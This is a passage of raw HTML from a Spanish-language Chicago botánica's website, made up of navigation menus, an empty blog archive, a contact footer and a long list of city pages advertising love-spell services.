	<li id="menu-item-35578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35578"><a href="https://botanicavirgenmorena.com/curandero-en-chicago/">Curandero</a></li>
</ul>
</li>
<li id="menu-item-21796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21796"><a href="https://botanicavirgenmorena.com/magia-negra-chicago">Magia negra</a>
<ul class="sub-menu">
	<li id="menu-item-213077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213077"><a href="https://botanicavirgenmorena.com/santeria-chicago/">Santeria Chicago</a></li>
</ul>
</li>
<li id="menu-item-21233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21233"><a href="https://botanicavirgenmorena.com/curandera-chicago">Curandera</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://botanicavirgenmorena.com/contactenos-en-chicago/">Contacto</a></li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Menú conmutador hamburguesa</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="archive" data-elementor-id="4660" class="elementor elementor-4660 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5886c06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5886c06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa2c595" data-id="fa2c595" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c4fd39 elementor-widget elementor-widget-heading" data-id="6c4fd39" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Blog Virgen Morena</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-152f7cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="152f7cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-64ee820" data-id="64ee820" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b7ab75 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-archive-posts" data-id="3b7ab75" data-element_type="widget" data-settings="{&quot;archive_classic_columns&quot;:&quot;1&quot;,&quot;pagination_type&quot;:&quot;prev_next&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
						<div class="elementor-posts-nothing-found">
					It seems we can&#039;t find what you&#039;re looking for.				</div>
					</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0bb11ef" data-id="0bb11ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e714e97 elementor-widget elementor-widget-heading" data-id="e714e97" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Productos</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="3665" class="elementor elementor-3665 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-40a8164 e-con-full e-flex e-con e-parent" data-id="40a8164" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-98d3092 e-con-full e-flex e-con e-child" data-id="98d3092" data-element_type="container">
				<div class="elementor-element elementor-element-4684593 elementor-widget elementor-widget-heading" data-id="4684593" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Déjanos ayudarte</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-738c3d5 elementor-widget elementor-widget-image" data-id="738c3d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://botanicavirgenmorena.com/">
							<img fetchpriority="high" width="716" height="308" src="https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena.png" class="attachment-large size-large wp-image-1153" alt="" srcset="https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena.png 716w, https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena-300x129.png 300w, https://botanicavirgenmorena.com/wp-content/uploads/2018/12/Logo-Virgen-Morena-600x258.png 600w" sizes="(max-width: 716px) 100vw, 716px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-50ce6ec e-con-full e-flex e-con e-child" data-id="50ce6ec" data-element_type="container">
				<div class="elementor-element elementor-element-5faad4f elementor-widget elementor-widget-heading" data-id="5faad4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nuestros servicios</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-02d3841 elementor-widget elementor-widget-heading" data-id="02d3841" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/amarres-de-amor-en-chicago">Amarres de amor</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4d38b62 elementor-widget elementor-widget-heading" data-id="4d38b62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/limpieza-espiritual-en-chicago">Limpieza espiritual</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f0b85a elementor-widget elementor-widget-heading" data-id="9f0b85a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/bano-de-florecimiento">Baño de Florecimiento</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-33779dc elementor-widget elementor-widget-heading" data-id="33779dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/lectura-del-tarot-en-chicago/">Lectura del tarot</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ee67be8 elementor-widget elementor-widget-heading" data-id="ee67be8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/blog/">Blog</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bbec70c elementor-widget elementor-widget-heading" data-id="bbec70c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/">Ubicaciones</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a6538fe e-con-full e-flex e-con e-child" data-id="a6538fe" data-element_type="container">
				<div class="elementor-element elementor-element-b785215 elementor-widget elementor-widget-heading" data-id="b785215" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contacto</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-765964c elementor-widget elementor-widget-heading" data-id="765964c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/amarres-de-amor-en-chicago/">Agenda tu cita</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3d9f41f elementor-widget elementor-widget-heading" data-id="3d9f41f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="tel:+17733728457">(773) 372-8457</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-536f783 elementor-widget elementor-widget-heading" data-id="536f783" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">3151 W. 26th St Chicago IL 60623</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2315d49 elementor-widget elementor-widget-heading" data-id="2315d49" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Envíanos un mensaje
botanicaschicago@gmail.com</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42c48fd elementor-widget elementor-widget-heading" data-id="42c48fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/politica-de-privacidad/">Políticas de Privacidad</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-feb56b1 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="feb56b1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8974c80" href="https://www.facebook.com/BotanicaVirgenMorenaChicago" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-582e23a" href="https://x.com/b_virgenmorena" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1590538" href="https://www.youtube.com/@BotanicaVirgenMorenaChicago" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-2815f06" href="https://co.pinterest.com/virgenmorena0494/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-37561d4" href="https://www.tiktok.com/@botanicavirgenmorenachi" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ed99c3b e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="ed99c3b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-842e86b e-con-full e-flex e-con e-child" data-id="842e86b" data-element_type="container">
				<div class="elementor-element elementor-element-b367efb elementor-widget elementor-widget-heading" data-id="b367efb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">¿Dónde nos encontramos ubicados?</h2>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-02f0cd5 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="02f0cd5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-b9a743c e-con-full e-flex e-con e-child" data-id="b9a743c" data-element_type="container">
		<div class="elementor-element elementor-element-3e26768 e-con-full e-flex e-con e-child" data-id="3e26768" data-element_type="container">
				<div class="elementor-element elementor-element-9093755 elementor-widget elementor-widget-heading" data-id="9093755" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Arizona</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6210f99 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6210f99" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-phoenix/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Phoenix</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fd87ec elementor-widget elementor-widget-heading" data-id="5fd87ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">California</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af0d6d5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af0d6d5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-los-angeles/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Los Angeles</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fcde3fc elementor-widget elementor-widget-heading" data-id="fcde3fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Florida</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b3e4a1f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b3e4a1f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-miami-fl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Hialeah</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-miami/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Miami</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-49dca12 elementor-widget elementor-widget-heading" data-id="49dca12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Indiana</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9f4d427 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f4d427" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-elkhart-in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Elkhart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-hobart-in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Hobart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-logansport/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Logansport</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-valparaiso/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Valparaiso</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-386643a elementor-widget elementor-widget-heading" data-id="386643a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Illinois</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6fcca72 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6fcca72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-addison/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Addison</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4d17fed elementor-widget__width-inherit elementor-widget-tablet__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d17fed" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-aurora">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Aurora</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-bensenville/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bensenville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-carol-stream/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Carol Stream</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-carpentersville/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Carpentersville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Chicago</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-cicero-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Cicero</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-dekalb-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">DeKalb</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-east-chicago-in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">East Chicago</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-elgin/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Elgin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-hillside/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Hillside</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-joliet-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Joliet </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-milwaukee-wi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Milwaukee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-moline-il/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Moline</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-park-city/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Park City</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-quincy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Quincy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fa7eaf9 e-con-full e-flex e-con e-child" data-id="fa7eaf9" data-element_type="container">
		<div class="elementor-element elementor-element-3a6ead6 e-con-full e-flex e-con e-child" data-id="3a6ead6" data-element_type="container">
				<div class="elementor-element elementor-element-4320f51 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4320f51" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-riverside/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Riverside</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-round-lake/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Round Lake</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-en-romeoville-il">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Romeoville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-stone-park/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Stone Park</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b4a1d1 elementor-widget elementor-widget-heading" data-id="4b4a1d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Iowa</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-36e1f3c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="36e1f3c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-muscatine/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Muscatine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-ottumwa/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Ottumwa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-sioux-city/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Sioux City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f21c79 elementor-widget elementor-widget-heading" data-id="0f21c79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Michigan </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-aa08c51 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aa08c51" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-adrian/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Adrian</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-bangor/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bangor</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-db474bd elementor-widget elementor-widget-heading" data-id="db474bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"> Missouri</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-08e6f12 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="08e6f12" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-carthage/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Carthage </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9d4dfb1 e-con-full e-flex e-con e-child" data-id="9d4dfb1" data-element_type="container">
				<div class="elementor-element elementor-element-af5ebdf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af5ebdf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-marshall/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Marshall</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-monett-mo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Monett</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-62c62e8 elementor-widget elementor-widget-heading" data-id="62c62e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Texas</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d40794c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d40794c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-austin/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Austin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-brownsville/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Brownsville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-dallas/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Dallas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-edinburg/">

												<span class="elementor-icon-list-icon">
